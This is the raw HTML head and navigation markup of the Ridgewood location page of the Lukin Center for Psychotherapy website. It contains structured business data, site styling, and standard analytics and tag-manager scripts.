<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.lukincenter.com/#place","address":{"@type":"PostalAddress","streetAddress":"75 Montgomery Street, Suite 502","addressLocality":"Jersey City","addressRegion":"NJ","postalCode":"07302","addressCountry":"US"}},{"@type":"Organization","@id":"https://www.lukincenter.com/#organization","name":"Lukin Center for Psychotherapy","url":"https://lukincenter.com","sameAs":["https://www.facebook.com/LukinCenter/","https://twitter.com/LukinCenter","https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true","https://www.instagram.com/lukincenter/","https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ","https://twitter.com/LukinCenter","https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100","https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On","https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken"],"email":"info@lukincenter.com","address":{"@type":"PostalAddress","streetAddress":"75 Montgomery Street, Suite 502","addressLocality":"Jersey City","addressRegion":"NJ","postalCode":"07302","addressCountry":"US"},"logo":{"@type":"ImageObject","@id":"https://www.lukincenter.com/#logo","url":"https://lukincenter.com/wp-content/uploads/logo-1.png","contentUrl":"https://lukincenter.com/wp-content/uploads/logo-1.png","caption":"Lukin Center for Psychotherapy","inLanguage":"en-US","width":"296","height":"100"},"contactPoint":[{"@type":"ContactPoint","telephone":"+1-201-409-0393","contactType":"customer support"}],"description":"At Lukin Center for Psychotherapy, we are a trusted provider of therapy and mental health services. We specialize in anxiety disorder treatments, acceptance and commitment therapy, dialectical behavioral therapy, and more. Our family practice has an unwavering commitment to providing high-quality care for patients of all ages and backgrounds. Today, Lukin Center for Psychotherapy continues to treat a diverse clientele, which comprises individuals, couples, groups, families, as well as children and adolescents. To find out more about our evidence-based psychotherapy, medication management, and neuropsych evaluations, feel free to schedule an appointment with us today.","location":{"@id":"https://www.lukincenter.com/#place"}},{"@type":"WebSite","@id":"https://www.lukincenter.com/#website","url":"https://www.lukincenter.com","name":"Lukin Center for Psychotherapy","alternateName":"Lukin Center","publisher":{"@id":"https://www.lukincenter.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lukincenter.com/wp-content/uploads/Web-1920-\u2013-1.png","url":"https://lukincenter.com/wp-content/uploads/Web-1920-\u2013-1.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.lukincenter.com/lukin-center-ridgewood/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lukincenter.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.lukincenter.com/lukin-center-ridgewood/","name":"Lukin Center at Ridgewood"}}]},{"@type":"WebPage","@id":"https://www.lukincenter.com/lukin-center-ridgewood/#webpage","url":"https://www.lukincenter.com/lukin-center-ridgewood/","name":"Lukin Center at Ridgewood | Lukin Center for Psychotherapy","datePublished":"2023-09-07T04:45:39-05:00","dateModified":"2026-01-08T14:12:15-05:00","isPartOf":{"@id":"https://www.lukincenter.com/#website"},"primaryImageOfPage":{"@id":"https://lukincenter.com/wp-content/uploads/Web-1920-\u2013-1.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.lukincenter.com/lukin-center-ridgewood/#breadcrumb"}},{"@type":"Person","@id":"https://www.lukincenter.com/lukin-center-ridgewood/#author","name":"Dr. Konstantin Lukin, Ph.D.","description":"Highlighting scientifically sound, evidence-based mental health and psychotherapy insights from Dr. Konstantin Lukin, Ph.D.","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/441ddd7ed7844c5ea6e5990cdf7d59fb9aaea14caa8798e8cf69ddd1ef7c0764?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/441ddd7ed7844c5ea6e5990cdf7d59fb9aaea14caa8798e8cf69ddd1ef7c0764?s=96&amp;d=mm&amp;r=g","caption":"Dr. Konstantin Lukin, Ph.D.","inLanguage":"en-US"},"sameAs":["https://lukincenter.com/people/konstantin-lukin-ph-d/","https://www.facebook.com/konstantin.lukin.90","https://www.psychologytoday.com/us/contributors/konstantin-lukin-phd","https://www.linkedin.com/in/konstantin-lukin-ph-d-28336b80","https://www.instagram.com/drkonstantinlukin/"],"worksFor":{"@id":"https://www.lukincenter.com/#organization"}},{"@type":"Article","headline":"Lukin Center at Ridgewood | Lukin Center for Psychotherapy","datePublished":"2023-09-07T04:45:39-05:00","dateModified":"2026-01-08T14:12:15-05:00","author":{"@id":"https://www.lukincenter.com/lukin-center-ridgewood/#author","name":"Dr. Konstantin Lukin, Ph.D."},"publisher":{"@id":"https://www.lukincenter.com/#organization"},"description":"Lukin Center at Ridgewood offers expert psychotherapy, psychiatry, and assessments to support your mental well-being. Book an appointment today.","name":"Lukin Center at Ridgewood | Lukin Center for Psychotherapy","@id":"https://www.lukincenter.com/lukin-center-ridgewood/#richSnippet","isPartOf":{"@id":"https://www.lukincenter.com/lukin-center-ridgewood/#webpage"},"image":{"@id":"https://lukincenter.com/wp-content/uploads/Web-1920-\u2013-1.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.lukincenter.com/lukin-center-ridgewood/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lukin Center for Psychotherapy &raquo; Feed" href="https://www.lukincenter.com/feed/" />


<style id='wp-emoji-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>












<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-69f13066-6d1d-4d4b-b284-4507acf4db75) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>



<script type="text/javascript" src="https://www.lukincenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="post_loadmore-js-extra">
/* <![CDATA[ */
var post_loadmore_params = {"ajaxurl":"https:\/\/www.lukincenter.com\/wp-admin\/admin-ajax.php","current_page":"1","max_page":"0","security":"f472c1b993"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/beacon/assets/js/loadmore.js?ver=6.8.3" id="post_loadmore-js"></script>
<link rel="https://api.w.org/" href="https://www.lukincenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lukincenter.com/wp-json/wp/v2/pages/3387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lukincenter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.lukincenter.com/?p=3387' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lukincenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lukincenter.com%2Flukin-center-ridgewood%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lukincenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lukincenter.com%2Flukin-center-ridgewood%2F&#038;format=xml" />
<script data-cfasync="false" async src="//556977.tctm.co/t.js"></script><link rel="pingback" href="https://www.lukincenter.com/xmlrpc.php" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Lukin Center",
  "image": "https://lukincenter.com/wp-content/uploads/logo-1.png",
  "@id": "https://lukincenter.com/wp-content/uploads/logo-1.png#LOGO",
  "url": "https://lukincenter.com/",
  "telephone": "(201) 409-0345",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "80 River St Suite 302",
    "addressLocality": "Hoboken",
    "addressRegion": "NJ",
    "postalCode": "07030",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 40.7361711,
    "longitude": -74.0293311
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Sunday",
      "Saturday"
    ],
    "opens": "08:00",
    "closes": "21:00"
  },
  "sameAs": [
    "https://www.facebook.com/LukinCenter/",
    "https://twitter.com/LukinCenter",
    "https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA",
    "https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ",
    "https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true"
  ] 
}
</script><meta name="generator" content="Elementor 3.32.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style></style>
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5CPK454');</script>
<!-- End Google Tag Manager -->
<script src="https://analytics.ahrefs.com/analytics.js" data-key="zf+8zvFjsxhPN7p/O3b/Gw" async></script><link rel="icon" href="https://www.lukincenter.com/wp-content/uploads/cropped-favicon-80x80.png" sizes="32x32" />
<link rel="icon" href="https://www.lukincenter.com/wp-content/uploads/cropped-favicon-512x480.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lukincenter.com/wp-content/uploads/cropped-favicon-512x480.png" />
<meta name="msapplication-TileImage" content="https://www.lukincenter.com/wp-content/uploads/cropped-favicon-512x480.png" />
		<style type="text/css" id="wp-custom-css">
			.before-header-widget ul.menu li.ukraine a{
	background-image: var(--wpr-bg-fab62b88-97af-45e3-93ef-71a94e9a66a7);
    background-size: 28px auto;
    background-repeat: no-repeat;
    padding-left: 52px;
    background-position: 16px center;
}


/* ss- 2023-02-24 */
.work-list.wp-block-group {
	margin: 0;
}

.work-list.wp-block-group .wp-block-group__inner-container{
	padding: 0 0 48px;
	margin: 0;
}

article.post-2202 {
    padding: 30px 0;
}
.inner-sub{
	margin-left: 60px;
}

/* ss - 2024 - 02-08 */
.form-section.page-section {
	padding: 0 10px !important;
}

.people—grid .person .caption {
    text-align: center !important;
}

.location_sec--program .location_card img {
	width: 100%;
}

.camp_page {
	color: #337aae;
}

.camp_page:hover {
	color:#FF855F;
}


.blog_card figure img {
    max-height: 220px !important;
    object-fit: cover;
    min-height: 220px;
	width: 100%;
}

.popup_wrap {
/* 	height: 83vh; */
	max-height: 97vh;
}

@media (min-width: 1200px) {
body.home .block-health-treatment .wp-block-column h2.has-text-color{
	white-space: nowrap;
}
}

.block-addiction-form{
	position: relative;
	z-index: 11;
	margin-top: -64px;
	box-shadow: 8px 8px 42px 0 rgba(0, 0, 0, 0.1);
}

section.psychology_program.program--alt .intro_card.border_box {
    padding-left:15px !important;
}


@media (min-width: 992px){
		.block-addiction-form{
		  box-shadow: none;
	  }
}

@media (min-width: 1105px){
	.block-addiction-form iframe {
		min-height: 224px;
	}
}
.before-header {
  min-height: 35px;
}
.before-header .search-form {
  min-width: 30%;
}

.page-template-tpl-executive-mental-wellness .passionate_experts .col-md-6 {
	flex: 100%;
	max-width: 100%;
	margin: 0 auto;
}

@media (min-width: 992px) {
	.page-template-tpl-executive-mental-wellness .passionate_experts .col-md-6 {
		flex: 80%;
		max-width: 80%;
	}

	.passionate_experts .intro {
        max-width: 75%;
    }
}

/*Footer Locations New Layout*/



ul#menu-locations>li {
      float: none;
    padding: 10px 18px;
    border: 1px solid rgba(248, 248, 248, 0.2);
    border-radius: 10px;
	  display: block;
    margin-bottom: 15px;
}
ul#menu-locations ul.sub-menu {
    display: block;
}
ul#menu-locations .menu-item-text {
       text-indent: unset !important;
    height: auto;
    vertical-align: top;
    width: calc(100% - 20px);
}


ul#menu-locations svg.svg-icon {
       margin-right: 6px;
    vertical-align: top;
    margin-top: 3px;
	max-width: 14px;
	    fill: #fff;
    color: #fff;
    opacity: 1;
}
.footer-widgets .footer-widget-area ul.menu .menu-item.menu-item-has-icon .svg-icon{
	fill: #fff;
}
ul#menu-locations ul.sub-menu {
    display: block;
    margin: 5px 0 0 0;
}

ul#menu-locations li a {
    display: flex;
    width: 100%;
    flex-direction: column;
    flex-direction: row;
}

ul#menu-locations ul.sub-menu li {
    float: none;
}
.footer-widgets .footer-widget-area ul.menu .menu-item a{
	color: #fff;
}
.footer-widgets .footer-widget-area ul.menu .menu-item a:hover{
	color: rgba(255, 255, 255, 0.6);
}

@media (min-width: 768px){
	.footer-widgets .footer-widget-area {
    width: 65%;
}
.footer-widgets .footer-widget-area:first-child {
    width: 15%;
}
.footer-widgets .footer-widget-area:last-child {
    width: 20%;
}
	ul#menu-locations {
    column-count: 2;
}
	ul#menu-locations>li {
    margin-bottom: 18px;
		        width: calc(100% - 8px);
        margin-right: 0;
		overflow: hidden;
}
}

.home #locations-we-serve {
	background-color: #f7f7f7;
}

.home .text-below-map {
	color: #41617A;
}

/* 2024-10-07 */

@media(min-width: 768px){ 
	.psychology_program .btn_wrap .btn:nth-child(2) {
			margin-left: 15px;
	}
}

/*Instagram layout*/
#sb_instagram .sbi_photo_wrap:hover .sbi_link {
    left: 15px;
    top: 15px;
    right: 15px;
    width: auto;
    bottom: 15px;
}

#sb_instagram .sbi_photo_wrap:hover:after {
    content: '';
    position: absolute;
    background: #000;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

#sb_instagram .sbi_photo_wrap:after {
    transition: all 0.3s;
}

#sb_instagram .sbi_photo_wrap .sbi_link .sbi_link_area {
    font-size: 16px !important;
}

#sb_instagram .sbi_username a {
    font-size: 0;
    color: #fff;
    display: inline-block;
    padding: 9px 25px;
    background-color: #FF8560;
    text-transform: uppercase;
}

#sb_instagram .sbi_username a:after {
    content: 'Follow';
    font-size: 14px;
    display: inline-block;
}

#sb_instagram .sbi_username {
    display: flex;
    justify-content: space-between;
    padding: 0 10px;
    align-items: center;
}

#sb_instagram .sbi_username:before {
    content: '';
    background: var(--wpr-bg-2162d33d-4789-4370-bc50-a994e2d840dd) no-repeat left center;
    height: 40px;
    width: 85px;
    display: inline-block;
    background-size: 100%;
}

#sb_instagram .sbi_link .sbi_hover_caption_wrap {
    font-size: 18px;
    padding: 10px;
    margin-top: 10px;
	line-height: 1.3;
}
.people—grid .person .title {
    font-weight: bold;
    font-size: 11px !important;
}

.passionate_experts .row {
    justify-content: center;
}

.wp-block-columns .custom-content-margin {
	margin-left: 5px !important
}

a {
    color: #337aae;
}

.header-top__left p:last-child{
	margin-bottom: 0;
}

.bg-blue.therapy-block .offset-media picture {
	height: auto; 
	padding-top: 25%;
}

.therapy-block picture {
	border: none;
}
.wp-block-group.icon-right {
    background: none !important;
}


.header-top__wrapper {
	align-items: center;
}

.header-top__left {
	font-size: 12px;
}

@media(min-width: 1350px) {
	.header-top__left {
		font-size: 13px;
	}
}

.popup-onload .popup_wrap {
	max-width: 520px;
	overflow: auto;
}

ul.menu .sub-menu-wrapper .wrap {
	display: block;
}

/* SS 03-04-25(dev), 03-32-25(live) Starts*/
li#menu-item-234 .sub-menu-wrapper,
ul.menu .sub-menu-wrapper {
	column-count: auto;
}

ul.menu .sub-menu-wrapper .menu-item {
	position: relative;
}

ul.menu .sub-menu-wrapper .menu-item .sub-menu-wrapper {
	left: 100%;
	white-space: nowrap;
	top: 0;
}
/* SS 03-04-25(dev), 03-32-25(live) Ends*/
@media(min-width: 576px){
	.col_lists {
		column-count: inherit !important;
		display: flex;
		flex-wrap: wrap;
		gap: 15px;
	}
	
	.col_lists li {
		width: calc(50% - 15px);
	} 
}

/* 15th April 2025 */
ul.menu .menu-item.columns-1 .sub-menu-wrapper .sub-menu {
	column-count: auto;
}
.call_btn a:before {
    content: '';
    background-image: var(--wpr-bg-99f85d9f-6c8c-4289-ad84-bb522b895168);
	width: 12px;
	height: 12px;
	display: inline-block;
	margin-right: 7px;
}
ul.menu a {
    padding: 33px 7px;
}

@media only screen and (max-width: 1099px)
{
	.main-menu ul.menu a {
    padding-left: 2px !important;
    padding-right: 3px !important;
}
}

/*April 22 */
.page-id-1564 .photo—grid .photo-grid-image .svg-icon {
  top: 61%;
	padding: 10px;
	height: 80px;
	width: 80px;
}

@media(max-width: 781px) {
	.page-id-1564 .borders .wp-block-column {
		margin: 0 0 15px 0 !important;
		max-width: 100% !important;
	}
	.borders {
		margin-bottom: 0 !important;
	}
}

@media(max-width: 640px) {
	.page-id-1564 .photo—grid .photo-grid-image .svg-icon {
	height: 65px;
	width: 65px;
		top: 64%;
 }
}

/*6th may 2025 */
@media(min-width: 1200px) {
		.page-template-tpl-sports-performance-program section.passionate_experts .col-md-6 {
				width: 33.33%;
				flex-basis: 33.33%;
		}
}

/* Method 1: Hide the popup wrapper */
.popup_wrap,
.popup-onload,
.popup-onload .popup_wrap {
    display: none !important;
    visibility: hidden !important;
    opacity: 0 !important;
}

/*Mobile javascript display may 18 2025*/
@media (max-width: 768px) {
    .custom-inserted-section {
        display: block !important;
        visibility: visible !important;
    }
    
    .custom-inserted-section * {
        display: block !important;
        visibility: visible !important;
    }
}

.my-video {
    width: 560px !important;
    height: 315px !important;
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.before-footer-widgets{--wpr-bg-ac1a0f19-cbdc-416f-99e5-67ab3af2838f: url('https://www.lukincenter.com/wp-content/themes/beacon/assets/images/bg-before-footer-widgets.jpg');}.popup-content:after{--wpr-bg-246a6f88-a51e-41ad-892e-d1c46c925ef7: url('https://www.lukincenter.com/wp-content/uploads/popup_vector_bg.png');}.call_btn a:before{--wpr-bg-0aba7386-d82e-42ce-97cd-542afc61e101: url('https://www.lukincenter.com/wp-content/uploads/phone_icon.png');}.rll-youtube-player .play{--wpr-bg-69f13066-6d1d-4d4b-b284-4507acf4db75: url('https://www.lukincenter.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}#sb_instagram .sbi_username:before{--wpr-bg-2162d33d-4789-4370-bc50-a994e2d840dd: url('https://lukincenter.smartwebsitedesign.com/wp-content/uploads/logo-1.png');}.before-header-widget ul.menu li.ukraine a{--wpr-bg-fab62b88-97af-45e3-93ef-71a94e9a66a7: url('https://lukincenter.com/wp-content/themes/beacon/assets/images/ukraine.jpg');}.call_btn a:before{--wpr-bg-99f85d9f-6c8c-4289-ad84-bb522b895168: url('https://www.lukincenter.com/wp-content/uploads/phone_icon.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".before-footer-widgets","style":".before-footer-widgets{--wpr-bg-ac1a0f19-cbdc-416f-99e5-67ab3af2838f: url('https:\/\/www.lukincenter.com\/wp-content\/themes\/beacon\/assets\/images\/bg-before-footer-widgets.jpg');}","hash":"ac1a0f19-cbdc-416f-99e5-67ab3af2838f","url":"https:\/\/www.lukincenter.com\/wp-content\/themes\/beacon\/assets\/images\/bg-before-footer-widgets.jpg"},{"selector":".popup-content","style":".popup-content:after{--wpr-bg-246a6f88-a51e-41ad-892e-d1c46c925ef7: url('https:\/\/www.lukincenter.com\/wp-content\/uploads\/popup_vector_bg.png');}","hash":"246a6f88-a51e-41ad-892e-d1c46c925ef7","url":"https:\/\/www.lukincenter.com\/wp-content\/uploads\/popup_vector_bg.png"},{"selector":".call_btn a","style":".call_btn a:before{--wpr-bg-0aba7386-d82e-42ce-97cd-542afc61e101: url('https:\/\/www.lukincenter.com\/wp-content\/uploads\/phone_icon.png');}","hash":"0aba7386-d82e-42ce-97cd-542afc61e101","url":"https:\/\/www.lukincenter.com\/wp-content\/uploads\/phone_icon.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-69f13066-6d1d-4d4b-b284-4507acf4db75: url('https:\/\/www.lukincenter.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"69f13066-6d1d-4d4b-b284-4507acf4db75","url":"https:\/\/www.lukincenter.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"},{"selector":"#sb_instagram .sbi_username","style":"#sb_instagram .sbi_username:before{--wpr-bg-2162d33d-4789-4370-bc50-a994e2d840dd: url('https:\/\/lukincenter.smartwebsitedesign.com\/wp-content\/uploads\/logo-1.png');}","hash":"2162d33d-4789-4370-bc50-a994e2d840dd","url":"https:\/\/lukincenter.smartwebsitedesign.com\/wp-content\/uploads\/logo-1.png"},{"selector":".before-header-widget ul.menu li.ukraine a","style":".before-header-widget ul.menu li.ukraine a{--wpr-bg-fab62b88-97af-45e3-93ef-71a94e9a66a7: url('https:\/\/lukincenter.com\/wp-content\/themes\/beacon\/assets\/images\/ukraine.jpg');}","hash":"fab62b88-97af-45e3-93ef-71a94e9a66a7","url":"https:\/\/lukincenter.com\/wp-content\/themes\/beacon\/assets\/images\/ukraine.jpg"},{"selector":".call_btn a","style":".call_btn a:before{--wpr-bg-99f85d9f-6c8c-4289-ad84-bb522b895168: url('https:\/\/www.lukincenter.com\/wp-content\/uploads\/phone_icon.png');}","hash":"99f85d9f-6c8c-4289-ad84-bb522b895168","url":"https:\/\/www.lukincenter.com\/wp-content\/uploads\/phone_icon.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_minify_css wpr_host_fonts_locally wpr_mobile" /></head>
<body class="wp-singular page-template page-template-page-location-single page-template-page-location-single-php page page-id-3387 wp-custom-logo wp-theme-genesis wp-child-theme-beacon header-full-width full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible elementor-default elementor-kit-7318" itemscope itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CPK454"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div  class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#main-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><div  class="header">		<div  class="before-header header-top">
				<div class="wrap">
					<div class="header-top__wrapper">					<div class="header-top__left"><p style="text-align: center;">Our Dialectical Behavior Therapy Group has started! Call or email <a href="mailto:info@lukincenter.com">info@lukincenter.com</a> to learn more.</p>
</div>					<div class="header-top__right">	<form class="search-form" method="get" action="https://www.lukincenter.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search...</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search..." itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.lukincenter.com/?s={s}" itemprop="target"></form><button class="search-toggle" aria-label="Search" aria-pressed="false"><svg aria-label="Search icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg><span>Search</span></button></div>
					</div>
				</div>
			</div><header  class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://www.lukincenter.com/" class="custom-logo-link" rel="home"><img width="296" height="100" src="https://www.lukincenter.com/wp-content/uploads/logo-r-l-r.png" class="custom-logo" alt="Lukin Center for Psychotherapy" decoding="async" /></a><p class="site-title" itemprop="headline">Lukin Center for Psychotherapy</p></div><button class="menu-toggle" aria-label="Menu" aria-pressed="false"><span>Open Menu</span></button><div class="main-menu"><a href="https://www.lukincenter.com/" class="custom-logo-link" rel="home"><img width="296" height="100" src="https://www.lukincenter.com/wp-content/uploads/logo-r-l-r.png" class="custom-logo" alt="Lukin Center for Psychotherapy" decoding="async" /></a><button class="menu-close menu-toggle" aria-label="Menu" aria-pressed="false"><span>Close Menu</span></button><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-238" class="columns-1 menu-item menu-item-has-children"><a href="https://www.lukincenter.com/about/" itemprop="url"><span itemprop="name">About</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us" class="icon-menu connect-menu js-superfish"><li id="menu-item-208" class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li id="menu-item-209" class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li id="menu-item-210" class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
